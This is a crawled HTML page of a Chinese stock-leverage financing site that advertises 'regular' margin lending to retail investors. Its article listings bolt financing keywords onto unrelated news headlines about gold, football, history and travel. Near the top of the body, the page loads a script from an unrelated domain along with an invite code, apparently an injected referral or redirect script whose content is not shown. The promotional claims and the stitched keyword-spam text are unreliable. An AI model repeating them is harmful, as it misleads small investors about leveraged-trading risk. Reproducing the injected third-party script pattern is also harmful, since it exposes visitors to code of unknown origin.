

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hejufc.com/list-cate-402.html
body_size: 12665
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>领航优配-正规杠杆配资平台_炒股杠杆网站_散户配资在线登录</title>
        <meta name="keywords" content="正规杠杆配资平台,炒股杠杆网站,散户配资在线登录" />
        <meta name="description" content="领航优配是一个专业的杠杆配资平台，专注于为投资者提供便捷、安全的股票配资服务。作为一个正规的平台，我们致力于帮助散户投资者通过杠杆提升投资能力，实现财富增值。用户可以通过我们的网站在线登录，享受灵活的配资方案和专业的风险管理支持。无论是新手还是有经验的投资者，领航优配都为您提供量身定制的服务，以满足您的投资需求。我们以客户满意为核心，确保每一位用户都能在安全的环境中进行投资操作。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban097/style/main.css">
        <link rel="stylesheet" href="/templates/moban097/style/index.css">
        <link rel="stylesheet" href="/templates/moban097/style/common.css">
        <link rel="stylesheet" href="/templates/moban097/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban097/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban097/style/style.css">

        <script src="/templates/moban097/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban097/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "z05c23"; var anim = "upbit";</script>
        <script src="/templates/moban097/ui/ui.js"></script>
        <script src="/templates/moban097/js/wow.min.js"></script>
        <script src="/templates/moban097/js/common.js"></script>

        <meta property="og:site_name" content="领航优配" />
        <meta property="og:title" content="领航优配" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://hejufc.com/" />
        <meta property="og:description" content="领航优配" />
        <meta property="og:image" content="http://hejufc.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://hejufc.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="领航优配" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="领航优配" />
        <meta name="twitter:title" content="领航优配" />
        <meta name="twitter:description" content="领航优配" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '558888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://hejufc.com/" title="领航优配">
                <img class="logo" src="/templates/moban097/images/logo.png" alt="领航优配">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://hejufc.com/">首页</a></li>
                
                <li class=""><a href="http://hejufc.com/gupiaogongganpingtaipaixing/" title="股票杠杆平台排行">股票杠杆平台排行</a></li>
                
                <li class=""><a href="http://hejufc.com/peizimenhuwangwangzhan/" title="配资门户网网站">配资门户网网站</a></li>
                
                <li class=""><a href="http://hejufc.com/koubeizuihaodepeizipingtai/" title="口碑最好的配资平台">口碑最好的配资平台</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <span class="z05c23icon z05c23icon-search"></span>
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban097/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250826/1-250R6161332.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250826/1-250R6161332-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250826/1-250R6161332-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban097/js/jquery-data.js?z05c23"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban097/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban097/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="z05c23main-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z05c23row">

                                <div class="z05c23col-md3 bbcontent">
                                    <div class="title"> 领航优配 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/koubeizuihaodepeizipingtai/89248.html" title="长沙股票配资公司 交易员2025年“最后一搏” 比特币连续第二天冲击9万关口失败">长沙股票配资公司 交易员2025年“最后一搏” 比特币连续第</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/peizimenhuwangwangzhan/23248.html" title="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向">正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/koubeizuihaodepeizipingtai/14249.html" title="长沙股票配资公司 拒绝网课！安徽专升本面授集训营就选库课，小班教学，定向提分">长沙股票配资公司 拒绝网课！安徽专升本面授集训营就选库课，小</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/gupiaogongganpingtaipaixing/68246.html" title="炒股配资网站就 新雷能10月27日龙虎榜数据">炒股配资网站就 新雷能10月27日龙虎榜数据</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/gupiaogongganpingtaipaixing/17247.html" title="炒股配资网站就 日本一波音客机因发动机故障返航">炒股配资网站就 日本一波音客机因发动机故障返航</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/peizimenhuwangwangzhan/35248.html" title="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司">配资论坛资讯 *ST海源（002529.SZ）新增一起对外投</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/koubeizuihaodepeizipingtai/41249.html" title="长沙股票配资公司 方大特钢：股东徐惠工拟减持不超1%公司股份">长沙股票配资公司 方大特钢：股东徐惠工拟减持不超1%公司股份</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%">配资推荐网 青山纸业股价连续三个交易日涨幅超20%</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/peizimenhuwangwangzhan/59248.html" title="正规的配资 乾隆晚年为什么不传位德才兼备的十一子永瑆，却选平庸的永琰？">正规的配资 乾隆晚年为什么不传位德才兼备的十一子永瑆，却选平</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/koubeizuihaodepeizipingtai/92248.html" title="长沙股票配资公司 远东股份：11月子公司中标/签约千万元以上合同订单合计23.83亿元">长沙股票配资公司 远东股份：11月子公司中标/签约千万元以上</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="z05c23col-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="z05c23col-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="z05c23row topimgcon">
    <div class="z05c23col-md4 z05c23col-sm4 z05c23col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="z05c23col-md4 z05c23col-sm4 z05c23col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="z05c23col-md4 z05c23col-sm4 z05c23col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="z05c23diycontent">
                        
                    </div>

                    <div class="zi-top">

                        <div class="zi-right">
                            <div class="zi-img">
                                <h2 class="title"> <a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？</a></h2>
                                <div class="ti-img">
                                    <a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">
                                        <img class="img" src="/uploads/allimg/250908/081A4260103607.jpg" alt="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">
                                    </a>
                                </div>
                                <a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">
                                    <p>在社交媒体上正规的配资，“经济上行的美”正成为热议话题。 回望那个时期的台湾音乐....</p>
                                </a>
                                <a href="http://hejufc.com/topic/zhengguidepeizi.html" class="biao qian label">正规的配资</a>
                            </div>
<div class="zi-img">
                                <h2 class="title"> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">长沙股票配资公司 特朗普，突发！黄金直线狂飙！</a></h2>
                                <div class="ti-img">
                                    <a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">
                                        <img class="img" src="/uploads/allimg/251008/081F24P101315.jpg" alt="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">
                                    </a>
                                </div>
                                <a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">
                                    <p>国际金价在今日开盘后再度爆发长沙股票配资公司。 10月6日，黄金开盘直线猛涨，一....</p>
                                </a>
                                <a href="http://hejufc.com/topic/changshagupiaopeizigongsi.html" class="biao qian label">长沙股票配资公司</a>
                            </div>

                        </div>
                        <div class="zi-right">
                            <div class="zi-small">
                                <div class="small-left">
                                    <a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%"><img class="img" src="/uploads/allimg/250915/151633110102624.jpg" alt="配资推荐网 青山纸业股价连续三个交易日涨幅超20%"></a>
                                </div>
                                <div class="small-right">
                                    <h2 class="title"> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%">配资推荐网 青山纸业股价连续三个交易日涨幅超20%</a></h2>
                                    <div class="small-xia">
                                        <a href="http://hejufc.com/topic/peizituijianwang.html" class="biao qian label">配资推荐网</a>
                                        <span class="time">09-15</span>
                                    </div>
                                </div>
                            </div>
<div class="zi-small">
                                <div class="small-left">
                                    <a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛"><img class="img" src="/uploads/allimg/250912/1216322601092F.jpg" alt="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛"></a>
                                </div>
                                <div class="small-right">
                                    <h2 class="title"> <a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛">炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛</a></h2>
                                    <div class="small-xia">
                                        <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                        <span class="time">09-12</span>
                                    </div>
                                </div>
                            </div>
<div class="zi-small">
                                <div class="small-left">
                                    <a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表"><img class="img" src="/uploads/allimg/250918/181A51101033b.jpg" alt="炒股配资网站就 国创高新：聘任周琴为证券事务代表"></a>
                                </div>
                                <div class="small-right">
                                    <h2 class="title"> <a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表">炒股配资网站就 国创高新：聘任周琴为证券事务代表</a></h2>
                                    <div class="small-xia">
                                        <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                        <span class="time">09-18</span>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>

                    <div class="z05c23main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="领航优配头条">头条</span></li>
                                <li><span title="领航优配最新">最新</span></li>
                                <li><span title="领航优配最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 领航优配头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban097/images/loading.gif" />
                                    <span>领航优配文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多领航优配文章...</button>
                                </div>

                                <div class="no-more">领航优配文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    
                                </ul>
                            </div>

                        </div>

                        <!-- 领航优配最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/110248.html" title="配资十大正规公司 自贡200名网红及粉丝众筹杀猪宴，杀猪匠揭秘400斤“二师兄”如何轻松拿捏？">配资十大正规公司 自贡200名网红及粉丝众筹杀猪宴，杀猪匠揭秘400斤“二师兄”如何轻松拿捏？</a></h2>
                                            <p>封面新闻记者 刘恪生 罗暄配资十大正规公司 1月17日，在自贡市自流井区荣边镇干塘村一家土乡土色的乡村餐厅，来自自贡的网红与四川、江西、福建、浙江、深圳等地的粉....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/peizishidazhengguigongsi.html" class="biao qian label">配资十大正规公司</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：汇巨摘配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">56</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/110248.html" title="配资十大正规公司 自贡200名网红及粉丝众筹杀猪宴，杀猪匠揭秘400斤“二师兄”如何轻松拿捏？"><img class="img" src="/uploads/allimg/260119/19134P60106224.jpg" alt="配资十大正规公司 自贡200名网红及粉丝众筹杀猪宴，杀猪匠揭秘400斤“二师兄”如何轻松拿捏？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/110247.html" title="股票配资炒股看配资 连云港多人收到“">股票配资炒股看配资 连云港多人收到“</a></h2>
                                            <p>大象新闻2026-01-18 10:07:07 1月16日，多位网友发布的连云港气象预警短信截图，引发关注。 一条短信开头署名“连云港市房投集团”，写道：尊敬的....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/gupiaopeizichaogukanpeizi.html" class="biao qian label">股票配资炒股看配资</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：股道50策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">98</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/110247.html" title="股票配资炒股看配资 连云港多人收到“"><img class="img" src="/uploads/allimg/260119/19134P5010H46.jpg" alt="股票配资炒股看配资 连云港多人收到“"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/110246.html" title="手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与！">手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与！</a></h2>
                                            <p>展开剩余45% 来源：合肥生态环境手机炒股好用的选哪款 发布于：北京市....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/huanjing.html" class="biao qian label">环境</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：全民配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">120</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/110246.html" title="手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与！"><img class="img" src="/uploads/allimg/260119/19134P5010WR.jpg" alt="手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/107248.html" title="国内配资官网 他们赖在国内十几年不走，究竟为何？收入、美女只是其中之一">国内配资官网 他们赖在国内十几年不走，究竟为何？收入、美女只是其中之一</a></h2>
                                            <p>2010年，麦克格雷戈带着仅剩的2000美元来到了北京。在这座车水马龙的城市里，他感到陌生却又充满期待。这2000美元是他所有的积蓄，也是他当时唯一的依靠。而彼....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/guonapeiziguanwang.html" class="biao qian label">国内配资官网</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：点点盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">122</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/107248.html" title="国内配资官网 他们赖在国内十几年不走，究竟为何？收入、美女只是其中之一"><img class="img" src="/uploads/allimg/260118/1814120Z104333.jpg" alt="国内配资官网 他们赖在国内十几年不走，究竟为何？收入、美女只是其中之一"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/107247.html" title="国内知名股票配资公司有哪些 11月更新｜西藏包车游怎么选最划算？性价比测评8">国内知名股票配资公司有哪些 11月更新｜西藏包车游怎么选最划算？性价比测评8</a></h2>
                                            <p>11月更新｜西藏包车游怎么选最划算？性价比测评8国内知名股票配资公司有哪些 随着冬季热度攀升，西藏包车游市场也迎来了新一轮的选择难题。许多游客，尤其是进藏或计划....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/11yue.html" class="biao qian label">11月</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：华星配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/107247.html" title="国内知名股票配资公司有哪些 11月更新｜西藏包车游怎么选最划算？性价比测评8"><img class="img" src="/uploads/allimg/260118/1814120P10G55.jpg" alt="国内知名股票配资公司有哪些 11月更新｜西藏包车游怎么选最划算？性价比测评8"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/107246.html" title="股票配资网平台 深圳春节购票攻略：自驾、飞机、火车购票时间全指南">股票配资网平台 深圳春节购票攻略：自驾、飞机、火车购票时间全指南</a></h2>
                                            <p>每到春节，家家户户都忙着回家团聚股票配资网平台，有钱没钱，回家过年是每个人的心声！今年的春节假期即将到来，大家准备好抢票了吗？在这篇文章中，我们将为大家提供深圳....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/gupiaopeiziwangpingtai.html" class="biao qian label">股票配资网平台</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：爱配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">125</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/107246.html" title="股票配资网平台 深圳春节购票攻略：自驾、飞机、火车购票时间全指南"><img class="img" src="/uploads/allimg/260118/181412060104614.jpg" alt="股票配资网平台 深圳春节购票攻略：自驾、飞机、火车购票时间全指南"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/104248.html" title="杭州股票配资门户 梅西谈曾退出国家队：非常后悔，回看比赛简直想死，好在能够回归">杭州股票配资门户 梅西谈曾退出国家队：非常后悔，回看比赛简直想死，好在能够回归</a></h2>
                                            <p>01月07日讯 梅西近日接受Luzu TV采访，回忆起2016年美洲杯决赛点球大战失利后退出阿根廷国家队的往事，当时正是他在点球大战中罚失了点球。 梅西：“我非....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/hangzhougupiaopeizimenhu.html" class="biao qian label">杭州股票配资门户</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：骑牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">75</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/104248.html" title="杭州股票配资门户 梅西谈曾退出国家队：非常后悔，回看比赛简直想死，好在能够回归"><img class="img" src="/uploads/allimg/260117/17135AZ102449.jpg" alt="杭州股票配资门户 梅西谈曾退出国家队：非常后悔，回看比赛简直想死，好在能够回归"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/104247.html" title="配资交易网 RMC：努诺帅位岌岌可危，西汉姆几小时内讨论他的去留">配资交易网 RMC：努诺帅位岌岌可危，西汉姆几小时内讨论他的去留</a></h2>
                                            <p>配资交易网 1月7日讯 英超第21轮比赛，西汉姆主场1-2不敌诺丁汉森林。 据RMC报道，努诺在西汉姆的帅位岌岌可危，本轮联赛结束之后，他承受巨大压力，俱乐部将....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/peizijiaoyiwang.html" class="biao qian label">配资交易网</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：众盈易配</span>

                                                <div class="num">
                                                    查看：<span class="zan">86</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/104247.html" title="配资交易网 RMC：努诺帅位岌岌可危，西汉姆几小时内讨论他的去留"><img class="img" src="/uploads/allimg/260117/17135AP104559.jpg" alt="配资交易网 RMC：努诺帅位岌岌可危，西汉姆几小时内讨论他的去留"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/104246.html" title="在线配资交易·加杠网 老雷德克纳普：阿森纳看起来完全不会丢分，会3-1击败利物浦">在线配资交易·加杠网 老雷德克纳普：阿森纳看起来完全不会丢分，会3-1击败利物浦</a></h2>
                                            <p>在线配资交易·加杠网 1月7日讯 不久前，老雷德克纳普接受了采访，谈到了阿森纳对阵利物浦的焦点战。 他说：“这是重头戏，阿森纳经历了一段艰难时期，但他们现在看起....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/zaixianpeizijiaoyi_jiagongwang.html" class="biao qian label">在线配资交易·加杠网</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：红和股配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">153</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/104246.html" title="在线配资交易·加杠网 老雷德克纳普：阿森纳看起来完全不会丢分，会3-1击败利物浦"><img class="img" src="/uploads/allimg/260117/17135AF10V95.jpg" alt="在线配资交易·加杠网 老雷德克纳普：阿森纳看起来完全不会丢分，会3-1击败利物浦"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/101248.html" title="炒股配资选配 从玩具到工具，3D打印迎来“iPhone时刻”">炒股配资选配 从玩具到工具，3D打印迎来“iPhone时刻”</a></h2>
                                            <p>撰文 | 文  林 编辑 | 杨博丞 题图 | 豆包AI 长久以来，消费级3D打印机似乎被困在一个“自娱自乐”的循环里：它被一群技术极客所热爱，却又因复杂的调校....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/chaogupeizixuanpei.html" class="biao qian label">炒股配资选配</a>
                                                <span class="time">日期：01-16</span>
                                                <span class="name">来源：智信通配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">145</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/101248.html" title="炒股配资选配 从玩具到工具，3D打印迎来“iPhone时刻”"><img class="img" src="/uploads/allimg/260116/1614015Z10bI.jpg" alt="炒股配资选配 从玩具到工具，3D打印迎来“iPhone时刻”"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>

                            <a class="moreBtn">领航优配文章已加载完成</a>

                        </div>

                        <!-- 领航优配最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？</a></h2>
                                            <p>在社交媒体上正规的配资，“经济上行的美”正成为热议话题。 回望那个时期的台湾音乐，小虎队开启了流行音乐的偶像化时代，青春与朝气征服着两岸三地；忧郁王子姜育恒凭借....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/zhengguidepeizi.html" class="biao qian label">正规的配资</a>
                                                <span class="time">日期：09-08</span>
                                                <span class="name">来源：九鼎配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">207</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
